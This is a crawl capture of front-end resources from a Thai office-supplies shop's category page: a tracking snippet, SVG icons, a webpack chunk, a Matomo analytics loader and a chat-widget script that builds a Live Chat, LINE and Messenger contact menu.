'https://track.omguk.com/e/qi/?action=Content&mid=2339060&pid=53903&ref=https%3A%2F%2Fwww.ofm.co.th%2Fen%2Fcategory%2Fcleaning%2Fair-refresher&';var cookieValue = getCookieOMG('OMG-2339060');var lsValue = getFromLocalStorageOMG('OMG-2339060');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ofm.co.th/_nuxt/img/ready-to-ship.467b7ad.svg
body_size: 821
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="19" height="18" viewBox="0 0 19 18">
    <defs>
        <linearGradient id="kzpaf1npsc" x1="50%" x2="50%" y1="8.818%" y2="100%">
            <stop offset="0%" stop-color="#01A0DF"/>
            <stop offset="100%" stop-color="#0085B9"/>
        </linearGradient>
        <linearGradient id="q4cy47m5ld" x1="50%" x2="50%" y1="100%" y2="0%">
            <stop offset="0%" stop-color="#0171CD"/>
            <stop offset="100%" stop-color="#01A0DF"/>
        </linearGradient>
        <linearGradient id="hbpyuqe80g" x1="50%" x2="50%" y1="8.818%" y2="100%">
            <stop offset="0%" stop-color="#01A0DF"/>
            <stop offset="100%" stop-color="#0085B9"/>
        </linearGradient>
        <linearGradient id="x99us1njwh" x1="50%" x2="50%" y1="100%" y2="38.326%">
            <stop offset="0%" stop-color="#0171CD"/>
            <stop offset="100%" stop-color="#01A0DF"/>
        </linearGradient>
        <filter id="idvcy8deaa" width="202%" height="264.9%" x="-51%" y="-52.5%" filterUnits="objectBoundingBox">
            <feOffset dy="2" in="SourceAlpha" result="shadowOffsetOuter1"/>
            <feGaussianBlur in="shadowOffsetOuter1" result="shadowBlurOuter1" stdDeviation="1.5"/>
            <feColorMatrix in="shadowBlurOuter1" values="0 0 0 0 0.921568627 0 0 0 0 0.945098039 0 0 0 0 0.956862745 0 0 0 1 0"/>
        </filter>
        <filter id="5shvkigfse" width="490.2%" height="296.3%" x="-195.1%" y="-62.5%" filterUnits="objectBoundingBox">
            <feOffset dy="2" in="SourceAlpha" result="shadowOffsetOuter1"/>
            <feGaussianBlur in="shadowOffsetOuter1" result="shadowBlurOuter1" stdDeviation="1.5"/>
            <feColorMatrix in="shadowBlurOuter1" values="0 0 0 0 0.921568627 0 0 0 0 0.945098039 0 0 0 0 0.956862745 0 0 0 1 0"/>
        </filter>
        <path id="z4233137kb" d="M11.824 6.06L11.824 8.266 14.643 7.746 14.643 4.84 6.764 1.595 3.861 2.726z"/>
        <path id="w4ioeo5g2f" d="M11.824 6.06L14.643 4.84 14.643 9.485 13.33 8.673 11.824 10.444z"/>
    </defs>
    <g fill="none" fill-rule="evenodd">
        <g>
            <g>
                <path fill="#F7FCFF" d="M8.817 7.3L8.817 16.105 17.232 12.116 17.232 3.721z" transform="translate(-66 -140) translate(66.604 140.573)"/>
                <path fill="#90CAF9" d="M0.396 7.3L0.396 16.105 8.979 12.116 8.979 3.721z" transform="translate(-66 -140) translate(66.604 140.573) matrix(-1 0 0 1 9.375 0)"/>
                <path fill="#BBDEFB" d="M8.817 7.3L0.396 3.721 8.814 0.427 17.232 3.721z" transform="translate(-66 -140) translate(66.604 140.573)"/>
                <g transform="translate(-66 -140) translate(66.604 140.573)">
                    <use fill="#000" filter="url(#idvcy8deaa)" xlink:href="#z4233137kb"/>
                    <use fill="#01A0DF" xlink:href="#z4233137kb"/>
                    <use fill="url(#kzpaf1npsc)" xlink:href="#z4233137kb"/>
                    <use fill="url(#q4cy47m5ld)" xlink:href="#z4233137kb"/>
                </g>
                <path fill="#095DB1" fill-rule="nonzero" d="M0 3.595v8.774l8.982 4.175 8.646-4.18V3.453L8.978 0 0 3.595zm.793.537L8.979.854l7.857 3.135v7.879l-7.86 3.799-8.183-3.804V4.132z" transform="translate(-66 -140) translate(66.604 140.573)"/>
                <g transform="translate(-66 -140) translate(66.604 140.573)">
                    <use fill="#000" filter="url(#5shvkigfse)" xlink:href="#w4ioeo5g2f"/>
                    <use fill="#01A0DF" xlink:href="#w4ioeo5g2f"/>
                    <use fill="url(#hbpyuqe80g)" xlink:href="#w4ioeo5g2f"/>
                    <use fill="url(#x99us1njwh)" xlink:href="#w4ioeo5g2f"/>
                </g>
            </g>
        </g>
    </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://354.mask-traffic.world/354.js?base=https://www.ofm.co.th/en/category/cleaning/air-refresher&d=1769882188869
body_size: 515
content:
var _paq = window._paq = window._paq || [];

_paq.push(['trackPageView']);
_paq.push(['enableLinkTracking']);

(function() {
	var u="//s.logstracker.com/";

	_paq.push(['setTrackerUrl', u+'matomo.php']);
	_paq.push(['setSiteId', '145']);

	var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
	g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
})();

const meta_60621 = document.createElement('meta');
meta_60621.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_60621.setAttribute('content', 'off'); 

const meta_114075 = document.createElement('meta');
meta_114075.setAttribute('http-equiv', 'cache-control'); meta_114075.setAttribute('content', 'no-store'); 

const meta_118707 = document.createElement('meta');
meta_118707.setAttribute('http-equiv', 'pragma'); meta_118707.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_60621);
document.querySelector('head').append(meta_114075);
document.querySelector('head').append(meta_118707);

const meta_136388_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_136388_interval);
		
	}
}, 1000);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ofm.co.th/_nuxt/2260d91.js
body_size: 20
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[54,28,39,40,52,56,57,75,85,86,94,95,96,114],{110:function(n,p,o){n.exports=o.p+"img/search_icon.223c7de.png"}}]);
//# sourceMappingURL=2260d91.js.map

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ofm.co.th/chat-widget.js?v=20260122102402&base=https://nex-chat.ofm.co.th&token=a8UyAUJrjiwu6RnzJVL5dmbA
body_size: 3063
content:
;(function (d, t) {
  // ====== CSS Styles ======
  const style = document.createElement('style')
  style.textContent = `
    @import url("https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css");
    @media screen and (max-width: 1180px) {
      .crm-pdp .fab-container{
        bottom: 85px;
      }
    }
    @media screen and (max-width: 1024px) {
      .crm-checkout .fab-container{
        bottom: 205px;
      }
      .crm-cart .fab-container {
        bottom: 245px;
      }
    }
    @media screen and (max-width: 640px) {
      .crm-cart .fab-container {
        bottom: 220px;
      }
    }
    .force-hidden {
      opacity: 0;
      visibility: hidden !important;
      z-index: -1 !important;
    }
    .fab-container {
      position: fixed;
      bottom: 20px;
      right: 20px;
      z-index: 1000;
      display: flex;
      flex-direction: column-reverse;
      align-items: end;
      width: 60px;
      height: 60px;
    }
    .fab-main-button {
      width: 60px;
      min-height: 60px;
      background-color: rgb(0, 156, 224);
      color: white;
      border-radius: 50%;
      display: flex;
      justify-content: center;
      align-items: center;
      cursor: pointer;
      box-shadow: 0 4px 12px rgba(0, 0, 0, 0.2);
      font-size: 24px;
      transition: transform 0.3s ease;
      user-select: none;
    }
    .fab-main-button:hover {
      transform: scale(1.1);
    }
    .fab-container.active .fab-main-button:hover{
      transform: scale(1.1) rotate(90deg)!important;
    }
    .fab-menu {
      margin-bottom: 15px;
      display: flex;
      flex-direction: column;
      gap: 15px;
      transform: scale(0);
      transform-origin: bottom right;
      transition: transform 0.3s ease;
      align-items: end;
    }
    .fab-container.active {
      z-index:1001;
    }
    .fab-container.active .fab-menu {
      transform: scale(1);
    }
    .fab-container.active .fab-main-button {
      transform: rotate(90deg);
    }
    .fab-item {
      display: flex;
      align-items: center;
      text-decoration: none;
      cursor: pointer;
      user-select: none;
    }
    .fab-icon {
      width: 50px;
      height: 50px;
      border-radius: 50%;
      background-color: #ffffff;
      color: #333;
      display: flex;
      justify-content: center;
      align-items: center;
      box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);
      font-size: 22px;
      transition: transform 0.2s ease;
    }
    #fab-line .fab-icon {
      color: #06c755;
      font-size: 26px;
    }
    #fab-facebook .fab-icon {
      color: #0084ff;
      font-size: 24px;
    }
    #fab-livechat .fab-icon {
      color: #007bff;
    }
    .fab-label {
      background-color: #333;
      color: white;
      padding: 5px 12px;
      border-radius: 5px;
      margin-right: 12px;
      font-size: 14px;
      white-space: nowrap;
      opacity: 0;
      transform: translateX(10px);
      transition: opacity 0.3s ease, transform 0.3s ease;
    }
    .fab-item:hover .fab-label {
      opacity: 1;
      transform: translateX(0);
    }
    .fab-item:hover .fab-icon {
      transform: scale(1.1);
    }
    /* Modal Styles */
    .fab-modal {
      display: none;
      position: fixed;
      z-index: 9999;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      overflow: auto;
      background-color: rgba(0, 0, 0, 0.6);
      justify-content: center;
      align-items: center;
    }
    .fab-modal.show {
      display: flex;
    }
    .fab-modal-content {
      background-color: #fefefe;
      margin: auto;
      padding: 20px 30px 30px 30px;
      border: 1px solid #888;
      width: 80%;
      max-width: 300px;
      border-radius: 10px;
      text-align: center;
      position: relative;
      animation: fadeIn 0.4s;
    }
    @keyframes fadeIn {
      from {
        opacity: 0;
        transform: scale(0.9);
      }
      to {
        opacity: 1;
        transform: scale(1);
      }
    }
    .fab-modal-close {
      color: #aaa;
      position: absolute;
      top: 10px;
      right: 15px;
      font-size: 28px;
      font-weight: bold;
      cursor: pointer;
      user-select: none;
    }
    .fab-modal-close:hover {
      color: #000;
    }
    .fab-main-button .fa-close {
      display: none;
    }
    .fab-container.active .fab-main-button .fa-close {
      display: block;
    }
    .fab-container.active .fab-main-button .fa-comment {
      display: none;
    }
    .fab-container a:hover {
      text-decoration: none !important;
    }
    .woot-widget-bubble {
      width: 60px !important;
      height: 60px !important;
    }
    .woot--close::before,
    .woot--close::after {
      left: 29px !important;
      top: 19px !important;
      display: none !important;
    }
    .woot-widget-bubble,
    .fab-container.active .fab-main-button {
      background-color: #ababab !important;
    }
    .woot--close .fas {
      font-size: 24px;
      color: #fff;
      top: 1px;
      position: relative;
    }
    .woot-widget-bubble.woot--close {
      transition: transform 0.3s ease!important;
      box-shadow: -4px 0 12px rgba(0, 0, 0, 0.2)!important;
    }
    .woot-widget-bubble.woot--close:hover {
      transform: scale(1.1)!important;
      box-shadow: -4px 0 12px rgba(0, 0, 0, 0.2)!important;
    }
    .woot-widget-bubble.woot--close.woot--hide {
      transform:none!important;
    }
  `
  document.head.appendChild(style)

  // ====== HTML Structure ======
  const fabContainer = document.createElement('div')
  fabContainer.className = 'fab-container'

  fabContainer.innerHTML = `
    <div class="fab-main-button" aria-label="Toggle menu" role="button" tabindex="0">
      <i class="fas fa-comment"></i>
      <i class="fas fa-close"></i>
    </div>
    <div class="fab-menu">
      <div class="fab-item" id="fab-livechat" role="button" tabindex="0">
        <span class="fab-label">Live Chat</span>
        <div class="fab-icon" style="background-color: #0574bc">
          <img src="https://ofm-cdn0.ofm.co.th/images/icon-live-chat.png?x-image-process=image/format,webp/resize,m_fixed,w_46,h_46/quality,q_100" alt="Live Chat" title="Live Chat" />
        </div>
      </div>
      <div class="fab-item" id="fab-line" role="button" tabindex="0">
        <span class="fab-label">LINE</span>
        <div class="fab-icon">
          <i class="fab fa-line"></i>
        </div>
      </div>
      <a href="https://m.me/officemate.co.th" target="_blank" rel="noopener noreferrer" class="fab-item" id="fab-facebook">
        <span class="fab-label">Facebook</span>
        <div class="fab-icon">
          <i class="fab fa-facebook-messenger"></i>
        </div>
      </a>
    </div>
  `

  document.body.appendChild(fabContainer)

  // ====== Modal ======
  const modal = document.createElement('div')
  modal.className = 'fab-modal'
  modal.innerHTML = `
    <div class="fab-modal-content" role="dialog" aria-modal="true" aria-labelledby="modal-title">
      <span class="fab-modal-close" role="button" tabindex="0" aria-label="Close modal">&times;</span>
      <p id="modal-title">สแกน QR Code เพื่อเพิ่มเพื่อนใน LINE</p>
      <img src="https://qr-official.line.me/gs/M_tte5109d_GW.png?openQrModal=true&searchId=tte5109d" alt="LINE QR Code" style="max-width: 200px" loading="lazy" />
    </div>
  `
  document.body.appendChild(modal)

  // ====== State ======
  let isMenuActive = false

  // ====== Elements ======
  const mainFabButton = fabContainer.querySelector('.fab-main-button')
  const fabMenu = fabContainer.querySelector('.fab-menu')
  const liveChatButton = document.getElementById('fab-livechat')
  const lineButton = document.getElementById('fab-line')
  const modalCloseBtn = modal.querySelector('.fab-modal-close')
  // ====== Functions ======
  function toggleMenu() {
    isMenuActive = !isMenuActive
    if (isMenuActive) {
      fabContainer.classList.add('active')
      fabMenu.style.transform = 'scale(1)'
    } else {
      fabContainer.classList.remove('active')
      fabMenu.style.transform = 'scale(0)'
    }
  }

  function openModal() {
    modal.classList.add('show')
  }
  function closeModal() {
    modal.classList.remove('show')
  }

  // ====== Event Listeners ======
  mainFabButton.addEventListener('click', (e) => {
    e.stopPropagation()
    toggleMenu()
  })

  liveChatButton.addEventListener('click', () => {
    const chatwootBubble = document.querySelector('.woot-widget-bubble')
    const mainFabButton = fabContainer.querySelector('.fab-main-button')

    if (chatwootBubble) {
      chatwootBubble.click()
      mainFabButton.classList.add('force-hidden')
      toggleMenu()
    } else {
      console.error('Chatwoot bubble not found!')
    }
    toggleMenu()
  })

  lineButton.addEventListener('click', () => {
    openModal()
    toggleMenu()
  })

  modalCloseBtn.addEventListener('click', closeModal)

  modal.addEventListener('click', (e) => {
    if (e.target === modal) {
      closeModal()
    }
  })

  document.addEventListener('click', (e) => {
    if (!fabContainer.contains(e.target) && isMenuActive) {
      toggleMenu()
    }
  })

  // ====== Load Chatwoot SDK dynamically ======
  const currentScript =
    document.currentScript ||
    document.querySelector('script[src*="chat-widget.js"]')

  if (!currentScript) return

  const rawSrc = currentScript.getAttribute('src')
  const query = rawSrc.split('?')[1] || ''
  const searchParams = new URLSearchParams(query)

  const BASE_URL = searchParams.get('base')
  const BASE_TOKEN = searchParams.get('token')
  // const BASE_URL = 'https://dev-chatwoot.ofm.co.th'
  // const BASE_TOKEN = '75hhNcQWn7SzpihuCMs8Hq1W'

  if (!BASE_URL || !BASE_TOKEN) return
  var g = d.createElement(t),
    s = d.getElementsByTagName(t)[0]
  g.src = BASE_URL + '/packs/js/sdk.js'
  g.defer = true
  g.async = true
  s.parentNode.insertBefore(g, s)

  g.onload = function () {
    window.chatwootSDK.run({
      websiteToken: BASE_TOKEN,
      baseUrl: BASE_URL,
    })

    // ✅ ใช้ MutationObserver แทน setInterval
    const observer = new MutationObserver(() => {
      const wootWidget = document.querySelector(
        '.woot-widget-bubble.woot-elements--right'
      )
      if (wootWidget) {
        wootWidget.classList.add('force-hidden')
        observer.disconnect() // หยุดฟังเมื่อเจอแล้ว
      }

      const closeBtn = document.querySelector('button.woot--close')
      if (closeBtn) {
        closeBtn.innerHTML = '<i class="fas fa-close"></i>' // 👈 Force Replace
        // ✅ Add event listener
        closeBtn.addEventListener('click', () => {
          const fabContainer = document.querySelector('.fab-container')
          if (fabContainer) {
            const fabMainButton = fabContainer.querySelector('.fab-main-button')
            if (fabMainButton) {
              fabMainButton.classList.remove('force-hidden')
            }
          }
        })

        observer.disconnect()
      }
    })

    // เริ่มเฝ้าดูการเปลี่ยนแปลงใน body
    observer.observe(document.body, { childList: true, subtree: true })
  }
})(document, 'script')


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ofm.co.th/_nuxt/img/i-order.eed5d08.svg
body_size: 654
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="24" viewBox="0 0 22 24">
    <defs>
        <linearGradient id="wlz0tgu4sa" x1="50%" x2="50%" y1="0%" y2="100%">
            <stop offset="36.117%" stop-color="#FFF"/>
            <stop offset="100%" stop-color="#F7F7FD"/>
        </linearGradient>
        <linearGradient id="57ggzzi3eb" x1="50%" x2="50%" y1="0%" y2="100%">
            <stop offset="36.117%" stop-color="#FFF"/>
            <stop offset="100%" stop-color="#F7F7FD"/>
        </linearGradient>
    </defs>
    <g fill="none" fill-rule="evenodd">
        <g>
            <g>
                <g>
                    <path fill="url(#wlz0tgu4sa)" d="M13.85 0.614L20.468 7.232 13.85 7.232z" transform="translate(-216 -85) translate(0 72) translate(216 13)"/>
                    <path fill="url(#57ggzzi3eb)" d="M13.85 7.005c0 .246.047.18 0 .227h6.618v13.236c0 1.569-1.267 2.836-2.837 2.836H3.451c-.785 0-1.456-.275-2.005-.832-.557-.549-.832-1.22-.832-2.004V3.45C.614 1.88 1.881.614 3.451.614H13.85v6.391z" transform="translate(-216 -85) translate(0 72) translate(216 13)"/>
                    <path fill="#0171CD" d="M13.85 0H13.935c.028.01.047.01.076.019l.085.028.019.01.028.01c.01.009.019.018.038.028l.019.01.019.009.028.028.019.02.019.018 6.617 6.64.029.029.01.01.028.028.009.028.01.02.028.028.01.028.009.02.028.085c.01.028.01.057.019.076v13.365c0 1.917-1.541 3.463-3.45 3.463H3.45c-.955 0-1.768-.332-2.44-1.015C.332 22.311 0 21.495 0 20.538V3.462C0 1.546 1.541 0 3.45 0h10.4zm-.615 1.233H3.451c-1.23 0-2.222.996-2.222 2.23v17.075c0 .616.217 1.138.652 1.574.435.437.955.655 1.57.655h14.18c1.23 0 2.222-.996 2.222-2.23V7.875h-6.051c-.028 0-.056-.01-.085-.01h-.009l-.085-.028c-.028-.01-.047-.029-.076-.038-.028-.02-.056-.038-.075-.048l-.01-.019-.028-.019c-.01-.01-.019-.01-.028-.028l-.01-.01-.019-.028-.028-.029-.01-.01c-.01-.018-.028-.047-.037-.065v-.01c-.02-.028-.029-.047-.038-.085-.01-.029-.02-.057-.02-.086-.009-.019-.009-.028-.009-.047V1.233zm1.23 5.407h4.509l-4.51-4.525V6.64z" transform="translate(-216 -85) translate(0 72) translate(216 13)"/>
                </g>
            </g>
        </g>
    </g>
</svg>
